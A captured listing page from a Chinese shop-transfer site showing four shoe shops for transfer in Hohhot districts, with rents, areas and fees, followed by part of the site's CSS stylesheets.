                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-155-0-0-0-0-0-1.html">理疗店</a>
                                </div>
                                <div class="c_nav f_l g33 b">电子通讯</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-10-114-0-0-0-0-0-1.html">手机店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-10-115-0-0-0-0-0-1.html">电脑店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-10-116-0-0-0-0-0-1.html">电器店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-10-117-0-0-0-0-0-1.html">维修店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-10-118-0-0-0-0-0-1.html">通讯用品店</a>
                                </div>
                                <div class="c_nav f_l g33 b">教育培训</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-119-0-0-0-0-0-1.html">学校</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-120-0-0-0-0-0-1.html">幼儿园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-121-0-0-0-0-0-1.html">亲子园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-122-0-0-0-0-0-1.html">培训中心</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-123-0-0-0-0-0-1.html">家教中心</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-140-0-0-0-0-0-1.html">托管中心</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-11-141-0-0-0-0-0-1.html">早教</a>
                                </div>
                                <div class="c_nav f_l g33 b">旅馆宾馆</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-12-124-0-0-0-0-0-1.html">旅馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-12-125-0-0-0-0-0-1.html">宾馆酒店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-12-126-0-0-0-0-0-1.html">招待所</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-12-127-0-0-0-0-0-1.html">公寓房</a>
                                </div>
                                <div class="c_nav f_l g33 b">专柜转让</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-13-128-0-0-0-0-0-1.html">商场柜台</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-13-129-0-0-0-0-0-1.html">电子专柜</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-13-130-0-0-0-0-0-1.html">其它专柜</a>
                                </div>
                                <div class="c_nav f_l g33 b">工厂公司</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-14-131-0-0-0-0-0-1.html">养殖场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-14-132-0-0-0-0-0-1.html">厂房/工厂</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-14-133-0-0-0-0-0-1.html">公司转让</a>
                                </div>
                                <div class="c_nav f_l g33 b">综合信息</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-134-0-0-0-0-0-1.html">空铺出租</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-135-0-0-0-0-0-1.html">空铺转让</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-136-0-0-0-0-0-1.html">底商租售</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-137-0-0-0-0-0-1.html">库房租售</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-138-0-0-0-0-0-1.html">其它信息</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-15-146-0-0-0-0-0-1.html">招商</a>
                                </div>
                        </div>
                    </li>
            </ul>
        </div>
        <div class="nav f_l">
            <ul id="top_ui">
                <li class="f_l"><a 0 href="http://www.xyzpstore.com/">首页</a></li>
                <li class="line">|</li>
                <li class="f_l"><a 15 href="http://www.xyzpstore.com/zhuandian.html">转店<em><img src="/images/hot.png" /></em></a></li>
                <li class="line">|</li>
                <li class="f_l"><a 16 href="http://www.xyzpstore.com/qiudian.html">求店</a></li>
                <li class="line">|</li>
                <li class="f_l"><a 17 href="http://www.xyzpstore.com/chuzu.html">出租</a></li>
                <li class="line">|</li>
                <li class="f_l drop-menu-effect">
                    <a href="http://www.xyzpstore.com/gywm/" 18>关于我们</a>
                    <ul class="submenu" id="sid">
                        <li><a 19 href="http://www.xyzpstore.com/gywm/">公司概况</a></li>
                        <li><a 20 href="http://www.xyzpstore.com/gywm_20/">合作加盟</a></li>
                        <li><a 21 href="http://www.xyzpstore.com/gywm_21/">平台流程</a></li>
                        <li><a 22 href="http://www.xyzpstore.com/lxwm/">联系方式</a></li>
                        <li><a 23 href="http://www.xyzpstore.com/sitemap.html">网站地图</a></li>
                    </ul>
                </li>
                <li class="line">|</li>
                <li class="f_l"><a 2019 href="http://www.xyzpstore.com/Member/">会员中心</a></li>
            </ul>
        </div>
        <div class="sjd f_r"><a href="javascript:volid(0);"><img src="/images/sjb.png" /><em><img src="/images/ewm.jpg" width="100" height="100" /></em></a></div>
    </div>
</div>
    
<div id="position">
    <div class="position g66"><a href="http://www.xyzpstore.com/">首页</a>&nbsp;>&nbsp;<a href="http://www.xyzpstore.com/zhuandian.html">转店</a></div>
</div>
<div id="in_mian" class=" clearfix">
    <div class="in_main">
        <div class="in_right f_r">
                <div class="case f_r">
                    <div class="titel">
                        <em></em>
                        <h2 class="red b f16"><img src="/images/ico01.png" /><a>成功案例</a></h2>
                    </div>
                    <ul class="com_list" style="background:#FFF; padding:10px 10px; width:275px;">
                                <li>
                                    <a href="http://www.xyzpstore.com/zhuandian/info_1568.html" target="_blank" title="​新城区海东路中华家园旺铺转让">
                                        <em class="g99">12-19</em>
                                        <h3 class="g33">​新城区海东路中华家园旺铺转让</h3>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://www.xyzpstore.com/chuzu/info_65219.html" target="_blank" title="人和小区西门旺铺房东直租">
                                        <em class="g99">11-16</em>
                                        <h3 class="g33">人和小区西门旺铺房东直租</h3>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://www.xyzpstore.com/zhuandian/info_1348.html" target="_blank" title="石羊桥路大东园街盈利中饭店转租 ">
                                        <em class="g99">10-26</em>
                                        <h3 class="g33">石羊桥路大东园街盈利中饭店转租</h3>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://www.xyzpstore.com/zhuandian/info_72238.html" target="_blank" title="新城区东护城河南街火锅店转让">
                                        <em class="g99">12-08</em>
                                        <h3 class="g33">新城区东护城河南街火锅店转让</h3>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://www.xyzpstore.com/chuzu/info_2023.html" target="_blank" title="​回民区西万达好位置纯一层空铺房东直租">
                                        <em class="g99">09-08</em>
                                        <h3 class="g33">​回民区西万达好位置纯一层空铺...</h3>
                                    </a>
                                </li>
                    </ul>
                </div>
            </div>
        <div class="in_left">
            
            <div class="filter">
                <div class="f_list">
                    <div class="text f_l">区域</div>
                    <ul class="cat f_r">
                        <li class="g33"><a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html" class="on">全部</a></li>


                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/xinchengqu/0-3-33-0-0-0-0-0-1.html">新城区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/saihanqu/0-3-33-0-0-0-0-0-1.html">赛罕区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/huimingqu/0-3-33-0-0-0-0-0-1.html">回民区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/yuquanqu/0-3-33-0-0-0-0-0-1.html">玉泉区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/ruyikaifaqu/0-3-33-0-0-0-0-0-1.html">如意开发区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/jinqiaokaifaqu/0-3-33-0-0-0-0-0-1.html">金桥开发区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/jinchuankaifaqu/0-3-33-0-0-0-0-0-1.html">金川开发区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/jinshankaifaqu/0-3-33-0-0-0-0-0-1.html">金山开发区</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/tumotezuoqi/0-3-33-0-0-0-0-0-1.html">土默特左</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/tuoketuo/0-3-33-0-0-0-0-0-1.html">托克托</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/helingeer/0-3-33-0-0-0-0-0-1.html">和林格尔</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/qingshuihe/0-3-33-0-0-0-0-0-1.html">清水河</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/wuchuan/0-3-33-0-0-0-0-0-1.html">武川</a></li>
                            <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian//0-3-33-0-0-0-0-0-1.html">四子王旗</a></li>
                    </ul>
                </div>
                <div class="f_list">
                    <div class="text f_l">行业</div>
                    <ul class="cat f_r">
                            <li class="g33"><a href="http://www.xyzpstore.com/zhuandian/hhht/0-0-0-0-0-0-0-0-1.html" class="">全部</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-1-0-0-0-0-0-0-1.html">餐饮酒店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-2-0-0-0-0-0-0-1.html">美容美发</a></li>
                                <li class="g33"><a class="on" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-0-0-0-0-0-0-1.html">服饰鞋包</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-4-0-0-0-0-0-0-1.html">休闲娱乐</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-5-0-0-0-0-0-0-1.html">百货超市</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-6-0-0-0-0-0-0-1.html">生活服务</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-7-0-0-0-0-0-0-1.html">家居建材</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-8-0-0-0-0-0-0-1.html">汽修美容</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-9-0-0-0-0-0-0-1.html">医药保健</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-10-0-0-0-0-0-0-1.html">电子通讯</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-11-0-0-0-0-0-0-1.html">教育培训</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-12-0-0-0-0-0-0-1.html">旅馆宾馆</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-13-0-0-0-0-0-0-1.html">专柜转让</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-14-0-0-0-0-0-0-1.html">工厂公司</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-15-0-0-0-0-0-0-1.html">综合信息</a></li>
                    </ul>
                </div>
                <div class="f_list">
                    <div class="text f_l">种类</div>
                    <ul class="cat f_r">
                            <li class="g33"><a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-0-0-0-0-0-0-1.html" class="">全部</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-30-0-0-0-0-0-1.html">服装店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-31-0-0-0-0-0-1.html">内衣店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-32-0-0-0-0-0-1.html">童装店</a></li>
                                <li class="g33"><a class="on" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html">鞋店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-34-0-0-0-0-0-1.html">箱包店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-35-0-0-0-0-0-1.html">饰品店</a></li>
                                <li class="g33"><a class="" href="http://www.xyzpstore.com/zhuandian/hhht/0-3-36-0-0-0-0-0-1.html">体育用品店</a></li>
                    </ul>
                </div>
            </div>
            <ul class="order">
                <li>
                    每月租金：
                    <input id="RentS" type="text" value="" maxlength="8" onkeyup="value=value.replace(/[^\d]/g,'')" />
                    &nbsp;-&nbsp;
                    <input id="RentE" type="text" value="" maxlength="8" onkeyup="value=value.replace(/[^\d]/g,'')" />
                    <span>面积：</span>
                    <input id="AreaSizeS" type="text" value="" maxlength="8" onkeyup="value=value.replace(/[^\d]/g,'')" />
                    &nbsp;-&nbsp;
                    <input id="AreaSizeE" type="text" value="" maxlength="8" onkeyup="value=value.replace(/[^\d]/g,'')" />
                </li>
                <li class="xz"><a href="JavaScript:;" id="FilterButton">筛选</a></li>
                <li class="xz"><a href="JavaScript:;" id="EmptyButton">清空</a></li>
                <li><a href="JavaScript:;" id="keyButton" class="btn02 f_r"></a><input id="keys" type="text" onfocus="if (value =='请输入关键词'){value =''}" onblur="if (value ==''){value='请输入关键词'}" maxlength="30" value="" style="width:208px;" /></li>
            </ul>
            <ul class="sort">
                <li>
                    <span class="f_r">
                        按发布时间<em>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-1-1.html" class="box "></a>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html" class="box1 on"></a>
                        </em>
                    </span>排序：
                </li>
                <li>
                    <span class="f_r">
                        按租金<em>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-3-1.html" class="box "></a>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-2-1.html" class="box1 "></a>
                        </em>
                    </span>
                </li>
                <li><span class="f_r">按面积<em><a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-5-1.html" class="box "></a><a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-4-1.html" class="box1 "></a></em></span></li>
                <li class="g66" style="float:right">为您提供<i class="f24 red">4</i>条最新信息</li>
            </ul>
            
            
            <ul class="r_list h500">
                        <li>
                            <div class="f_r text">
                                <h3 class="g33 f16 b"><a href="http://www.xyzpstore.com/zhuandian/info_1050.html" target="_blank" title="赛罕区老北京布鞋店转让 可空转">赛罕区老北京布鞋店转让可空转</a></h3>
                                <div class="t_left f_l">
                                    <p>地址：赛罕区桥靠北街02</p>
                                    <p>临近：商业街</p>
                                    <p class="g99">
                                        <span>来源：商户</span><span>
                                            时间：
2025-10-11                                        </span>
                                    </p>
                                </div>
                                <div class="t_center f_l">
                                    <p class="red"><img src="/images/ico27.png" /><em class="g99">面积：</em>78.0㎡</p>
                                    <p class="red">
                                        <img src="/images/ico28.png" /><em class="g99">租金：</em>
4166.0元/月                                    </p>
                                    <p class="red">
                                        <img src="/images/ico29.png" /><em class="g99">转让：</em>
面议                                    </p>
                                </div>
                                <div class="t_right f_r">
                                        <img src="/images/ico23.png" width="74" height="74" />
                                </div>
                            </div>
                            <div class="img">
                                <a href="http://www.xyzpstore.com/zhuandian/info_1050.html" target="_blank" title="赛罕区老北京布鞋店转让 可空转">
                                    <img src="/Upload/20200321/thumb_202003210910268568.jpg" width="202" height="152" alt="赛罕区老北京布鞋店转让 可空转" />
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="f_r text">
                                <h3 class="g33 f16 b"><a href="http://www.xyzpstore.com/zhuandian/info_737.html" target="_blank" title="大学西路家乐福附近鞋店转让（可空转）">大学西路家乐福附近鞋店转让（可空转）</a></h3>
                                <div class="t_left f_l">
                                    <p>地址：赛罕区大学西路家乐福006</p>
                                    <p>临近：商业街,公交/地铁站,学校</p>
                                    <p class="g99">
                                        <span>来源：商户</span><span>
                                            时间：
2021-10-09                                        </span>
                                    </p>
                                </div>
                                <div class="t_center f_l">
                                    <p class="red"><img src="/images/ico27.png" /><em class="g99">面积：</em>70.0㎡</p>
                                    <p class="red">
                                        <img src="/images/ico28.png" /><em class="g99">租金：</em>
4167.0元/月                                    </p>
                                    <p class="red">
                                        <img src="/images/ico29.png" /><em class="g99">转让：</em>
15.0万元                                    </p>
                                </div>
                                <div class="t_right f_r">
                                        <img src="/images/ico24.png" width="74" height="74" />
                                </div>
                            </div>
                            <div class="img">
                                <a href="http://www.xyzpstore.com/zhuandian/info_737.html" target="_blank" title="大学西路家乐福附近鞋店转让（可空转）">
                                    <img src="/Upload/20190710/thumb_201907101605318938.jpg" width="202" height="152" alt="大学西路家乐福附近鞋店转让（可空转）" />
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="f_r text">
                                <h3 class="g33 f16 b"><a href="http://www.xyzpstore.com/zhuandian/info_1100.html" target="_blank" title="西万达泰和源老北京布鞋店转让（可空转）">西万达泰和源老北京布鞋店转让（可空转）</a></h3>
                                <div class="t_left f_l">
                                    <p>地址：回民区西万达广场二楼超市出口旁...</p>
                                    <p>临近：商场,商业街,公交/地铁站</p>
                                    <p class="g99">
                                        <span>来源：商户</span><span>
                                            时间：
2021-10-09                                        </span>
                                    </p>
                                </div>
                                <div class="t_center f_l">
                                    <p class="red"><img src="/images/ico27.png" /><em class="g99">面积：</em>24.0㎡</p>
                                    <p class="red">
                                        <img src="/images/ico28.png" /><em class="g99">租金：</em>
7333.0元/月                                    </p>
                                    <p class="red">
                                        <img src="/images/ico29.png" /><em class="g99">转让：</em>
15.0万元                                    </p>
                                </div>
                                <div class="t_right f_r">
                                        <img src="/images/ico24.png" width="74" height="74" />
                                </div>
                            </div>
                            <div class="img">
                                <a href="http://www.xyzpstore.com/zhuandian/info_1100.html" target="_blank" title="西万达泰和源老北京布鞋店转让（可空转）">
                                    <img src="/Upload/20201013/thumb_202010131115254608.jpg" width="202" height="152" alt="西万达泰和源老北京布鞋店转让（可空转）" />
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="f_r text">
                                <h3 class="g33 f16 b"><a href="http://www.xyzpstore.com/zhuandian/info_1241.html" target="_blank" title="玉泉区老北京布鞋店 转租">玉泉区老北京布鞋店转租</a></h3>
                                <div class="t_left f_l">
                                    <p>地址：玉泉区维也纳知心联盟超市005</p>
                                    <p>临近：商业街,公交/地铁站</p>
                                    <p class="g99">
                                        <span>来源：商户</span><span>
                                            时间：
2021-10-09                                        </span>
                                    </p>
                                </div>
                                <div class="t_center f_l">
                                    <p class="red"><img src="/images/ico27.png" /><em class="g99">面积：</em>40.0㎡</p>
                                    <p class="red">
                                        <img src="/images/ico28.png" /><em class="g99">租金：</em>
833.0元/月                                    </p>
                                    <p class="red">
                                        <img src="/images/ico29.png" /><em class="g99">转让：</em>
6.0万元                                    </p>
                                </div>
                                <div class="t_right f_r">
                                        <img src="/images/ico24.png" width="74" height="74" />
                                </div>
                            </div>
                            <div class="img">
                                <a href="http://www.xyzpstore.com/zhuandian/info_1241.html" target="_blank" title="玉泉区老北京布鞋店 转租">
                                    <img src="/Upload/20190815/thumb_201908151148449138.jpg" width="202" height="152" alt="玉泉区老北京布鞋店 转租" />
                                </a>
                            </div>
                        </li>
            </ul>
            
            
            <ul id="AspNetPager1" class="page clearfix">

<!--MvcPager v3.0.1 for ASP.NET MVC 4.0+ © 2009-2015 Webdiyer (http://en.webdiyer.com)-->
<div data-invalidpageerrmsg="Page index is invalid" data-outrangeerrmsg="Page index is out of range" data-pagecount="1" data-pageparameter="pageindex" data-pagerid="Webdiyer.MvcPager" data-urlformat="/zhuandian/hhht/0-3-33-0-0-0-0-0-__pageindex__.html" id="AspNetPager"></div>
<!--MvcPager v3.0.1 for ASP.NET MVC 4.0+ © 2009-2015 Webdiyer (http://en.webdiyer.com)-->
            </ul>
            <script>
                $("#AspNetPager1 a:first").addClass("next");
            </script>
            
        </div>
    </div>
</div>
<script>
    $("#FilterButton").click(function () {
        debugger;
        var RentS = $("#RentS").val();
        var RentE = $("#RentE").val();
        var AreaSizeS = $("#AreaSizeS").val();
        var AreaSizeE = $("#AreaSizeE").val();
         var url = 'http://www.xyzpstore.com/zhuandian/hhht/0-3-33-';
        if (RentS != "" && RentE != "" && AreaSizeS != "" && AreaSizeE != "") {
            url = url + RentS + "-" + RentE + "-" + AreaSizeS + "-" + AreaSizeE +'-0-1.html';
            window.location.replace(url);
        } else if (RentS != "" && RentE != "") {
              url = url + RentS + "-" + RentE + "-0-0"+'-0-1.html';
              window.location.replace(url);
        } else if (AreaSizeS != "" && AreaSizeE != "") {
             url = url + "0-0-" + AreaSizeS + "-" + AreaSizeE +'-0-1.html';
             window.location.replace(url);
        } else {
            layer.msg("请填写筛选选项");
        }
    });
    $("#keyButton").click(function () {
        var keys = $("#keys").val();
        var url='http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0';
        if (keys != "" && keys != "请输入关键词") {
            url = url + "-"+keys +'-0-1.html';
            window.location.replace(url);
        }else {
            layer.msg("请输入关键词");
        }
    });
    $("#EmptyButton").click(function () {
        var url='http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html';
        window.location.replace(url);
    });
</script>


<div id="footer_nav" class="clear">
    <div class="footer_nav">
        <ul>
            <li class="title f16 g33"><em></em>快捷导航</li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/zhuandian.html">转店</a></li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/qiudian.html">求店</a></li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/chuzu.html">出租</a></li>
        </ul>

        <ul>
            <li class="title f16 g33"><em></em>关于我们</li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/gywm/">公司概况</a></li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/gywm_20/">合作加盟</a></li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/gywm_21/">平台流程</a></li>
        </ul>

        <ul>
            <li class="title f16 g33"><em></em>关注我们</li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/Member/">会员中心</a></li>
            <li class=" f_nav g66"><a href="http://www.xyzpstore.com/lxwm/">联系方式</a></li>
            <li class=" f_nav g66"><a target="_blank" href="http://www.xyzpstore.com/sitemap.html">网站地图</a></li>
        </ul>

        <ul class="f_r tel">
            <li class="f24 g33">13327127512</li>
            <li class=" g99 f14">周一至周日 8：30-22：00</li>
            <li class="kf f18"><a href="JavaScript:;" target="_blank">在线客服</a></li>

        </ul>
    </div>
</div>
<div class="footer">
    <p><span>地址：呼市回民区海亮广场E座909</span><span>网址：www.xyzpstore.com</span><span>电话：13327127512</span></p>
    <p><span>Copyright © 2021内蒙古顺合久远文化传媒有限公司 All Rights Reserved.</span><span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">蒙ICP备19002158号-1</a></span><img src="/images/tp.png" /><span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010302000559" target="_blank">蒙公网安备15010302000559号</a></span>　<a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150103098151500G-SAIC_SHOW_10000091150103098151500G1657700006766&signData=MEUCIQCYA1w+sMH+dQoqbyGrsBzFs0NYDvapQgYds1Iyi2q3mgIgTZrQr2Gv+3jig091TlSSZJBfG5/zs4SS50kZq6EM3co=" target="_blank"><img src="/images/ba1.png" style="padding-right: 3px; padding-left: 3px">电子营业执照</a><span><a href="http://www.nmgf.net/" target="_blank">网站建设</a>：<a href="http://www.nmgf.net/" target="_blank">国风网络</a></span><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277806141'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277806141%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript" src="//js.users.51.la/20181923.js"></script>　</p>
    <p class="g8f">
        <p>内蒙古顺合久远文化传媒有限公司 呼和浩特实体店面转让 内蒙古出租出售 呼和浩特商铺出租 内蒙古求租转让平台&nbsp;星转铺</p>
    </p>
</div>
</body>
<script id="jsID" type="text/javascript">
    jQuery(".business").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 3, vis: 3 });
    jQuery(".case").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 3, vis: 3 });
    jQuery(".news").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 3, vis: 3 });
    jQuery(".link").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 5, vis: 5 });
</script>
<script src="/js/index.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/gfwl.js"></script>
<script src="/js/GF/WebSite.js"></script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xyzpstore.com/css/style.css
body_size: 1974
content:
/* CSS Document */
/*init*/
/* 清除内外边距 */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ fieldset, lengend, button, input, textarea, /* form elements 表单元素 */ th, td { /* table elements 表格元素 */
	margin: 0;
	padding: 0;
}
/* 设置默认字体 */
body, button, input, select, textarea { /* for ie */
	/*font: 12px/1 Tahoma, Helvetica, Arial, "宋体", sans-serif;*/
    font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif; /* 用 ascii 字符表示，使得在任何编码下都无问题 */
}
h1 {
	font-size:20px; /* 18px / 12px = 1.5 */
}
h2 {
	font-size: 16px;
}
h3 {
	font-size: 14px;
}
h4, h5, h6 {
	font-size: 100%;
}
address, cite, dfn, em, var {
	font-style: normal;
} /* 将斜体扶正 */
code, kbd, pre, samp, tt {
	font-family: "Courier New", Courier, monospace;
} /* 统一等宽字体 */
small {
	font-size: 12px;
} /* 小于 12px 的中文很难阅读，让 small 正常化 */
/* 重置列表元素 */
ul, ol {
	list-style: none;
}
/* 重置文本格式元素 */
a {
	text-decoration: none;

}
abbr[title], acronym[title] { /* 注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果 */
	border-bottom: 1px dotted;
	cursor: help;
}
q:before, q:after {
	content: '';
}
/* 重置表单元素 */
legend {
	color: #000;
} /* for ie6 */
fieldset, img {
	border: none;
} /* img 搭车：让链接里的 img 无边框 */
/* 注：optgroup 无法扶正 */
button, input, select, textarea {
	font-size: 100%; /* 使得表单元素在 ie 下能继承字体大小 */
}
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* 重置 hr */
hr {
	border: none;
	height: 1px;
}
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html {
	overflow-y: scroll;
}
/*清除float*/
/* Clear Fix */
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
.clearfix {
	display:inline-block;
}
/* Hide from IE Mac \*/
.clearfix {
	display:block;
}
/* End hide from IE Mac */
/* end of clearfix */
/*清除float_end*/
/*init_end*/

/*程序加*/
.d_null{
	height:50px;
	line-height:24px;
	font-size:24px;
	text-align:center;
}
div.meneame {
	padding-right: 3px; padding-left: 3px; font-size: 100%; padding-bottom: 3px; margin: 3px; color: #ff6500; padding-top: 3px; text-align: center; margin-top:10px;
}
div.meneame a {
	border-right: #0047ab 1px solid; padding-right: 7px; background-POSITION: 50% bottom; border-top: #0047ab 1px solid; padding-left: 7px; background-image: url(meneame.jpg); padding-bottom: 5px; border-left: #0047ab 1px solid; color: #0047ab; margin-right: 3px; padding-top: 5px; border-bottom: #0047ab 1px solid; text-decoration: none;
}
div.meneame a:hover {
	background:#0047ab;
	color:#fff;
}
div.meneame a:current {
	border-right: #ff9600 1px solid; border-top: #ff9600 1px solid; background-image: none; border-left: #ff9600 1px solid; color: #ff6500; border-bottom: #ff9600 1px solid; background-color: #ffc794;
}
div.meneame span.current {
	background:#0047ab;
	color:#fff;
}
div.meneame a.current {
	background:#0047ab;
	color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.xyzpstore.com/css/css.css
body_size: 9508
content:
@charset "utf-8";
/* CSS Document */

/*--com--*/
input:-webkit-autofill{
-webkit-box-shadow:0 0 0 1000px white inset;

}
body {
	line-height: 25px;
	font-size: 14px;
	background: #fff;
	color: #666666;
	font-family: "微软雅黑";
}
ul, li {
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.f_l {
	float: left;
}
.f_r {
